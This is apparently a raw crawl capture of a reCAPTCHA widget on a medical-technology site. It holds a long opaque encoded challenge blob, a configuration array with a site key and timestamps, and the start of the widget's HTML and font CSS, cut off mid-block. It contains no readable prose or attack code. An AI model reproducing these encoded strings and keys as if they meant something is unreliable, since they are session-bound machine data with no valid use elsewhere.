jCqcOaLivCtMOhYQPDnCXCssOxw6LCg8KuwqjDnMO6fUbCvcKDHwMRJsK8worDly0TXFYsaMKWCcOkbH3Cg3XCuMOQe3LCscKFCMOVXsKgwod7K8ObZMOiLTpSN8KpwrcOZhvDuMOwesOoCcK/cUjDncOKw7jChcOBFFfCtTdRw6oVw7LDlcOZw7MMwpYNwpnCncOZwrwbw6Zlw6Quw6zDgcKkwpDDnxbDicOkemLCumPCvAHCuiTCnsKeO8OqAsKSwpDCtMKcQw7CrcOlw44wYHjCrsOIXcKQNcO/[base64]/Cs8OEwrscwodGwrXCvCUxRXkFCsKqwrp/w716wq8two7CscO1GsKfBsOBUV4wV3wCwpN7JcK1U8OFUsOAw74kw5Myw5bCkxJbcMKkw7vDgsK7woMFwrTDpF/Dq8OcSsKfRkMoXlXCmsOLw53DmMKqwovDtTjDsyo1wr0aVMK+wozCuQTChsKpNcKfAwHDpcOkUH0iwobDjsKnY03CuRdjwrXDs01/NS5FREh6wrBzICNow6rCuCRFbCfDq03CtsOiwo43w7PCisOLN8OCw584wrPCrhlAwqXDmWPCtVFiwoNAw7xPfcKIMsORY8K/[base64]/[base64]/[base64]/DmsKeKxDDrMKtD1Jgw4HCtSNTwqMnWBRAw5XDu8O4w6rDjMKbb8KewqvCnMOEXsO4ccOlEcOLwqwDSsOhAcKKDsO3LmLCs3TCrW7ClcO+BjTDosKUQFfDvsObFcKKSMKGR8O5wp/[base64]/woPCnWYCwoxTw4gmwoXCnMOgUsK1I3/[base64]/DlsO1wozDvsOGGcKgZcOpScKKwr/DrsO7IcKJw4/CpcOYwrs0ZCfDuSbDuUF0woByDcONwoB1CsOsw48LMMKFAsO+wqFbw6J6RlTCnMKeZRzDjizChx7Cs8KGJMO6wrA0wq/CmiJGHgEJw4hGwql/V8KRfG/Dhwd5Z0vDlcKzwohGeMK9dMKfwrkFQsOUw6xxD1o7w4bCicKJNEXCh8OKwq7DqMKNew99w6lnHz1zEATDsgpcWVlCwr/DgU81cWNXUMKBwqLDssOZwp/DpX9fKyHClsKUGcKYAMOcw6jCqD1Gw4FBXGXDr2Y9wpPCpig3w7DDsx/DrsO7cMKGwoUVw5xKw4QHw5dEw4Bfw7DCjW0XLsOiKcOLFhTDhTbClAELbBYqwoAhwpIfw4l4w4Zow4zCt8KmUsK5w73CnhNVw4MVwpvCh38xwpVAw7DCrMO/BTDCvUJPaMOFwp46w5Eww77Ds1LDp8KQw6s3E0Bgwqssw6slwqwoOCETwqLDqMKZIsOZw6HCu3UCwrI/QhJAw4zCtMKyw7lKw5rDvTEVw6vDpkZnacOpbcOSw5nCtElFwrDDhxoODHHCkjorw7wEw7LCrj94wrh3Gi3CjcK/wqzCjG3DkMOjwpIdQcKffsKxLTl+wonDuwPCpcKyTxRJY2EXbn/[base64]/[base64]/MMOtD1ZDwpfCunzDksKVw4kJw5TDvBXDi3xRXMONw6zCox5GUsKuYTTCq8KwwotQw6XCsE0iwrHCu8OGw6vDlcO/[base64]/Dt8KVEMOzA8OAKzsMO8KAw6rDkx4uw6LCpEMxw6Zsw7fDhzplbMKBJsK0T8OKZMOPw50kMsOBCAnDnMO0OsKRw7wrUnvDtMKSw6XDhifDj3okKHtUO3Uzwp3Dj2fDrQrDlsOQIUzDhDHDtCPCqAvCi8OOwp03w4VfUF8EwrXCtmc1w6LDgcKCwoXCn3Jzw5/DuV4FcHptw4pER8O5wrPCi2fDtGDDm8Ovw4s7wp0qecOXw77DsgBsw7hVCkICwrVqVAB4Zx92wr9KU8KeNsKhLXcHfMKwbhbCkGbCgDHDusKewq7Dq8KPwqphw54eYMOqTcOUOi4fwrZ5wolvITrDgsOkfVhcwp7DsWjCsg/CoRvDrSXDk8OewpxewpFYwqFfZB3Dt23DrTvCp8OQKyhEbMOOXTonE3fConw8LAbCsFJ5G8O+wqMbKxA3dm3DpcKTMhVZworDu1XDg8KIw5dOETbDjcKLIizDs2U6bsOLZFQYw7nDjUHDosK6w69+w4ATfsO+b1bDqsKCw55MBgLDnMKIcg/ClMKSQsOKwqHCgBd6wrnCo0Vkw78iEcOOIE/[base64]/wrtCTnTCumrDmVPCtwjCl0hLwqkWw6DDuhvChgoRwq5Uw7HCshLCrsO9R3fCun/Cq8OEwqTDuMKYPGXDrsKDwr4owozDpMO6w7LDihUXBxU7wohKw4sPJTXCpiARw4LCqcO5MzQnBcOEwpbCrmtpwphWTMK2w4kefSnDrzHCl8KTesKYCBMQFMK3w7oIw5rCmgVzGX8EXQVFwq3Dq38gw5V3wqVnJEjDlsO/wprCpCxLYcK+PcKKwocTPVVuwrEzG8KtccKRfCtXFSTCrcO0wr/CocOAdsKhw6/DkTAZw7vCvsKPaMKEwrlXwqvDuQQgwq3CucORasOYJcOJwqvCrMKyRsKxwpJswrvCtMKVfmsowpbCtTx0woZlGVJvwo7DqxPCnEzDhsOvWx/DhcOEbk40Wykkw7ILDidPeMO+XVZzDlwnMANkPMOCPcOyDsKxacKRw6M9HMOWM8KwKXvDj8ODKQ/CgC3DqMKPb8OxeyFLQcKERBXCssOoT8OXw7xdTsONa37CtlArZcOHwrPDrH3DkMK4TAAgGQvCpTJRw7U5XsK6w7TDnm9swqY2wpLDuSTClHzCiU7DssKGwqlcE8K5HMKbw4ZYwpzCpT/Dm8Kcw6PDmcO3JMK/eMOqEzAHwrzClx3CrgvDknpUw55bw6zCjcKLwqwBGcK5AsOlw5nDkcOzSMKCwpDCglfCiX7CpxnCo3V9w5N3Z8KLw69DdFkmwpnDlkNHcxzDhxbCgMOEQ2dNw73CgiTDh3IZw5N5wqfCjsOAwpxAZsKfBMKwW8OHw4gQwq7CkzMDIcKKNMK/[base64]/Ct8KHw7HDs27CrRYRSilxOMK4eWXDow4Sw63CucKpCsOewoZwQMKMwrfCncK8wqYBw5/Dj8ODw6HCrsK8Y8KvTAzChMKMw7TCpSDDhxzDpcK2wrDDkGBMwp4ew51rwprDjcOJUwFaQD/DtcKEHTPCkMKQw7vDhkQQw6XDjF/DocKjwqrChG7CnjQ6LAQuwpXDi3/[base64]/CAdowrEww5DCmlMWw7FXBDV4I8KIIxbCmMO+woDCtEHChRMcd28KEcKuVsOewp3DmD5+SHXCssOpOcK1QlxNLwZvw5fCvk0BM1oFwpDCtsO9woRNwpzCuydDfzZSw5HCpBNFw6LDmMOgw5kgw40VMzrCjsOtdcOUw4MMOsKKw60KbH/[base64]/[base64]/DgcKww6ZEX8Knwqodw7xKw7fCusO1PhFDFgXCqcOlw5fCrULDisOWE8KRFMKfAi/CvsKdPMOSNMKgGlnDqRV8cUXCrcOHPcKGw6PDg8KaNcOGw5c+w7McwrrCkBF3eSfDgUHCtSBhAcO4M8KjYsOWF8KeJsK8wqsGw63DuQ/ClsO6bsOFwqbCs1nCg8OOw4gRWmogw511wqLCgQLClj3DsxQQUcOnMcOUw4ZeOcKsw75zFlDDhWo1wofDpnXCjXx6dUvDnsOnOsKiDcOHwoFFw6wYZsOca31UwpnDh8Onw63CtMKNOmY7BsO5S8OPw77DgcO/[base64]/[base64]/w7ZyecOsw5RCfsOQwoDCtFJKRcKgw73CqcOfU8K3WsO7bXPDssKswrE3w6FYwrt3SMOqw4lFw5rCo8KdMcKlGmzCh8KdwpTDrsKaa8O7J8OZw7sWwpkdQ0c2wrTDlMORwoLCuzzDtcOmwqwjw4/CqDDCjRtyf8OJwoDDvgR8NEbCnUVvOMKyGcKqHMKqMlXDvBVhwq/Cv8OZLUjCoXMwfsOoPcK4wqAdECfDjg8OwoHCkzJHw4TDhk88S8KvF8K/JC3DqsKqwojDpH/[base64]/DvMOaJg/CgykMJFJRw4RCwqTCnzcLwpACH3nClzh2w6fDoQ5zw7fDuXXDmiYoM8OqwqTDkkA1wqTDmFpvw7FfFcKzSMKcbcK+GMKifMKKA082w6J/w4zDkx09EiBDwp/[base64]/w61Fwq/Clm0DT00Rw4bClcKWNsO9NcKGw4JhTh7CoDDDhTQswoFnO8OWw5DDr8K8HcK5RXzDv8ORWMOpCMK0M3TCnMKow47Cph/CrytgwrE2ZcOrwrYQw7XCtsOMFB7CicO/wqAVET5qw60mSDxKwodPccOEw5fDucOMeQobERnDmMKiw4vDkirCkcO/TsKzCjjDscK8K0jCsxRuBioqZ8OXwq7ClcKJworDpj02dsKvKXLCkWoSwqVzwrrCnsK2MQpUFMOIY8OoXQrDvC/[base64]/[base64]/bsOAHsOxwr0Pwp1nBzvDqAdne8KxVmHCoRLDhMOzwqofFcK1d8Orwq5kwqt2w4bDjDZ9w5YLwqNVRcOhNXF+w4vCncK1CRDDl8OXwoV1wqt2w5lCal3DhFrDm1/DsQsIJw1WTsKdDsOJw489LhnCjsKuw53CqcOeNnPDij3CjcONOsOpEDbCicKaw5kAw4sqwovDoTcPwr/CiE7CpMKKwrgxAhV+wqlzw6fDvsOeIDvDlTPDqcOgRMOqakF/woTDrznCsAwAacO6w6dIecO6eFllwo0NZ8O7fcKvWMKHBVAKwpEpwrHCqMOOwrnDgMK/wqhtwq3DlMK4bsO5dsOPDVvCsnTDgHzCtm0iwpfDrcO1w4wBw6nCk8KENsKQwqpbw63Cq8KIw5LDtsKVwpzDmnTCkRfDn3gbB8KcCMOCbypIw49wwoB+wofDicORAm7DkltlUMKhBwbDlzIlKMOmw5rCrcOJwp/[base64]/[base64]/[base64]/DosKswoJ8LjrCqMORIADDrVzCmMKWwpkmDsOrwrTDgMKGKsO8RgbDmcKzw4ATw5jCsMOOwonDkFbDgWNtw55Wwpgxw5TDmMOCwovCp8KaeMK9I8Kvw6xCwrbCrcO1wpl4wr/[base64]/[base64]/CsVXDuW8jOFXChsOpDMO0BDfDhnvDk2AYw7nCnVljd8KQwoB5azLDgcKpwrPDk8OVw7XDtMO0UcO8JMK+SsK6XMOMwrYHYcKWdC4owp3DmVzDmsK8acO3w6gVVsO1W8Onw5hWw5knwp7Cn8K/[base64]/wovCv8OibUIPBMONwq7CvQgswo3CkiTDpAl/w6Y0DQ8pwp7DvWtyJ0fCqDNjw4/ClivClVg8w7JxSMOmw4fDvDrDksKpw5MUwpzDtlMNwqBmRcOlXMKIXcKJdnLDkFV2Vg0wRMO6Xxgaw6jDgxzDpMKXwoHDqMKJB0Yrw5lOwrwEUi1Ww7XDqijDscKvImPDrTvCt0TDhcKFBWt8JSwcwo/ChMKlFsOmwpTCgMOZcsKYZcKdVUPCosODJAfChMOPPFlOw7MZVRM2wrd5wpUFOcKswpQTw4vCt8OPwp86CXzCqVR2NnDDvgXDr8K6w4/DkcOqFMOnw7DDjXlMw7tvWsKSw7lVQn3CnsK7dcK+wq0lwoUHQnYAZMOLw6XDtsKEYMOmDsKKw4rCjBF1w47CksOhK8KzMhXDnjAfwrbDpMOnwpzDlMKmwr5pDMOmw5k2P8K/Dno3wonDlAE9aUkmNxvDhxDDvAU2IDfCrcOJw5Roa8KWJRBSwpIwXcOiw7F7w5XCmzQudcOowp9+YcK4wqgnQX51w6gPwowEwprDvsKKw6rDrVxQw5Ybw6HDph87ZsKIwok1YMOoNEjCvWvCs0sXYsOcWH/CnhUwI8KzOMKtw4XCshbDhHwHwpkow4lUw4tIw53Dj8Onw4/DuMKlbjPDmCVsf1pOBBRbw41kwpciwokFw7pkWQbDoyXDgsKawok1wr5ew7fDgBkVw7LCq3rDpsK1w4TCsFzDqBPCq8OYCD9AJcOOw5d6wq/DpcO+wotvwqt5w5ZzQcOvwrfDkMK4FnrCl8K3wrA3w6TDoTEGwqvCi8K6O0EMXx3DswRMe8OrTlrDu8KSwozCqDfCo8O8wpPCjcK6wr4TbsKsQ8KaHMOLwoLDlUM4wrBZw7jCr2sFT8K3bcOVIS7CvmVEZcKXwp/[base64]/w7/Cl8KZw6zCkMOuwqLCh34hwrfCpCLCrMOxNlN1ZhszwqLCl8OOw4jCpcKQw60sbERXYUcuwr/CmlbDpHbCuMOjw7PDssO0SVDDtmXCgsOGw67Dl8KUwoMOAyPClDoyGxjCl8OWACHCs0XCgsOBwp/ClWUYdRtGw6HDtXvCthxNLQhjw4LDr0pECDU4EMKDSMKQHhnDnsOZZMK+w4V6fXptw6nDuMO5GsKqHxwiMsO0w4bDgjvCrFI1wpjDmsKIwofCq8O8w4XCscKkwpAnw5/CicOFOMKswpbDoCh/wrQ8THTCvsOKw6jDlMKBG8OfY17DvcOlUQLDoU/DpMKbwrwvJMK2w77DtgXCscKUbRl9FMOKY8OrwojCq8KVwqQwwprDgnNew6DDhsKQw5RqKsOIT8KdZk/[base64]/DmcKYMcO1GHVkwr7DmjgKRsK5w47CpmIzJWnClSJWwqFdJsK2XTLDucKnDcKgNAhyc1ABOMOAGCXCmMO1w6gnPH4jw4HCp09fwp3DnMO5USc2SAV2w69QwrXCi8Otw7/CkkjDm8OgBsO6wr/DiyXDj17CthgHTMOkSAjDucKcMsOOw4xXw6fCjSnCo8O4wq1uwqs/wpPCgTknQ8KkN1scwphow4o2wq3CviQATcKzwr9Gw6zDpsKkw77CixcNN1nDv8ONwrk4w6fCpAVHYsKjBMKPw6MAw5VZRVfDv8OnwpbCvDZBw7vDgUkzw7TCkG8uwprDr397wqc9HGPCu2vDhcK/wrDDn8OGwpJrwoTCjMK5UQbDiMKrSsOkwqdBwpc8w6PCnhsVw6IfwoTDqXJow4XDlsOMwol7aTHDsHYvw4nCj0bDkXzDrMOSEMKGUcKnwovCnMK1wojCjsK0A8KUworDhMKUw6lrw6FgaQcHdWcvBsOmcQ/DnsKMTMKOw5hiNCVMwq92IsO3N8KyeMK6w6EUw5poEMOLw6xuFsKHwoA/[base64]/Kz0Fw51rw5DCgTjDncORGsOrCcOmwobDo8KdS3w9wogNYkskDsKvw7bCpATDtcKKwrFwecOzVC0pwonCpVjDhg/Cu0bCtMO/wp1KDMOPwo7Cj8KdRsKnwrZBw5vCkm/Dt8OndcK+wpIrwp1ddHQPwoDCp8OlTFJjw6V/wo/CiSVew5IKFj48w5o7w4LDkcOwEm4UHCvDmcOGwqdvcsKgwqjDpsOyXsKbW8ONBsKcZDbCocKXwrbDhMOLCxYXPEHCnCtuwrfCnFbDr8O2McOTFsOfe29vCcK1woTDm8Omw6J0K8OFfcKbXsOaDcKJwpRuw7gKw6/ColAQwo7DqEN3w7fCihdww6XDrk95UllMe8Kqw5EKBsKsBcO2a8KcLcOFRHMDwoxhLDnCm8OlwojDrT/CrHQ+w4pHFcOXIcKIwoLDqW1EVsONw4PCs2NNw57CkcK0wo5gw5fDl8K6CTHCpMOQRmQqw7/CncKcwpARwogww7XDqiJjwo/[base64]/CjsOFJ3bChsO+wqxzMMOmw5oLw4cZAjIZRMKLFlnCocOxw45/[base64]/DscO8KF/DmHvDqwBGPcKTwqnDvMOaworCv20dwqrCjsOYUMOXwqw9MCHClsOMbwlIwrfDrE7DmmcTw5hVWEAeeXfDnT7CjcK+KyPDqMK7wqdQScOiwqjDpMOUw7/CusOiwr3DkDXDhFTCpsOEYX/ClsOFS0DDkcOXwr/Csk7DhMKBPHnCtMKWQsK/wonCjlTDuTxbw6gfcT3Ch8OnJcO9V8OTW8KidcKbw5BzaUjCklnDm8KXAMOJw6/[base64]/wofDgMOSK8KtfcKLwrDCrcK5wqfDnMKFMsOLwpZIwqRSe8KKw7LCh8OVw6/DicKtw6DDrQdnwprCl0NtB3XCsRXCoV4Two7CmMKqWMO7wqPClcKJw4wuAlPDiSfDosKqw7LDum4nw6UNA8OKw5/CncOww6LCg8KoJ8O7KMKHw5rDtMOGw6TCqT3Cg20Qw5DCgw/Col9Nw7XDoxZ8wonCmEFIw4LDtnnDnG3CksKiKsORScKkMMOzwrw/wobDhAvDr8Odw4AZw6AGFSEwwppBPWZ1w6wYwpFLw7I1w6zCnsOpaMO7wqXDmsKBH8OhJEZWMsKGNjTDpGTDsBrCvsKPBsOzGMO/wpQhw6DCgWbCm8OdwqvDt8OwYkBOwrECwqHDq8Kww5ImBmAsUcKKNCDCqMO0e3TDksK4RsKQdU7DkRM2WcKZw5bClzXDm8OAc2QBwrsjw5QYwqQuWEMSwqprw4zCm0RwPcOidsK4wpRDSmc3W0nCnz00wpXDu3/DqsOecVvDisOvKsOvwo3Di8OJO8O+K8KcB1vCksOCIgx7wokBUMKAYcOCwqrDk2YeNVHClhktw48vwrE5OVYXAcK5JMKdwowcw4oWw7tiI8KhwqxrwodyfMKVUcK1wqUlw4vDvsOMaA0ZOTPDgcOhw7/CkMK1w6rDmMOAw6V5YWfCucO/esKQwrLCvDNpIcKTw6drfjnCkMO3w6TDnw7Dp8OzOG/DklHCr25IBcOpFQHDs8O/wqsJwr7DlWM7DTM/G8OuwoUbV8Ksw5ENV1vDpcKmflfDksKew4JSwpHDscKqw6h0STEmw7XCkj1Hw4dKcycfw6zCo8KSwoXDhcKswqI/wrbChC8TwprCsMKOM8KvwqM9NMKBDkLCliHCt8Ovw6jCiFkeVsOlw7RVTnwUIWvCvsOGEF3Dm8KIw5pSw4U0L2zDlgdEwrfDmcKnwrXCqsK/w6cYQns4cWEtRUXCmsOUch9lw57DgFrCgXo6wo4Iw6U6wo/Dm8OJwqQpw73CksK8wrbDggPDiTjDsWhPwq1AEG3Cp8Otw77CnMKZw6DCo8OCa8KFU8OYw47Co2TCqcKQw5lswpTCg3V9w4DDoMO4Mxofwq/[base64]/dTXCu8K+DsOAaRLDg2l+woMFaXzDi8KYwqnCk8KrwrLDh8K2aHIsw5/DmsKRwqQkTCDDmcOxe3DDicOCF3fDl8OBwoUVYsOESsKZwpc6dEjDicK1w6vDuQrDisKEw67Dui3DhMKUwrFyW3dNX3IkwpjCqMOhaRHCpz8jD8Kxw7pow5BNw4pxPjTCgcOLFQPCl8KxBcKww6DDszA/wr3CjFI4wqF3wpXDkVfCnsOMwolpMsKJwoXDgMOMw5LCsMKcwpdfOyvDvSxKK8ORwrjCpMO5w7LDiMKdwqrCuMKaKcOCTUrCtMOawq0cEnosJsOTOHrCqcKDw4jCp8OPaMKbwpvDkG7DgsKmwo/Dh29Ww4fCn8K5HsOeLMKMdGlzUsKDMCd9Cj7Cpkxzw4UHKTluVsKLw43DpS7Do3TDisK+DcOmTcKxwqDCssKUw6rCvi0Xwq9kw6sWESRJwpbCvMOqAEkqX8O2wotEQ8KLw5zCqGrDusKWFsKBVMKdXsKZccK0w5xvwpp8w4gcwrsMw6weexLCnivDiX8Yw54dw5xbEQ/[base64]/Ck8K8AsOYR8Oyw57CtsKbe8OOHMOxw55IwrcwwpvDmsKfw6Qiwpt7w5/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,687],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://belmontmedtech.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en-GB/policies/privacy/\x22,\x22https://www.google.com/intl/en-GB/policies/terms/\x22],\x22RNijk+UUcIQwEWvlIKGWLMih3SdakLrQGwYaBaOmb8s\\u003d\x22,0,0,null,1,1769446105144,0,0,[56,146,156],null,[148,148,131],\x22RC-O3FIU-fhGtndug\x22,null,null,null,null,null,\x220dAFcWeA5Hsv0qsWFZtw0F2vK_Pa-TtRra3KkmfxYLST_5CvfMmzi9S_w_JHUI7ZAd0UVRJxBf89LbeB_UdGnzvJpiHun3n21vow\x22,1769528905016]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdtoLIZAAAAABaVEVT6LtwNAKBBRAgMXeC48C9z&co=aHR0cHM6Ly9iZWxtb250bWVkdGVjaC5jb206NDQz&hl=en-GB&type=image&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=67ifcqujs540
body_size: 49562
content:
<!DOCTYPE HTML><html dir="ltr" lang="en-GB"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
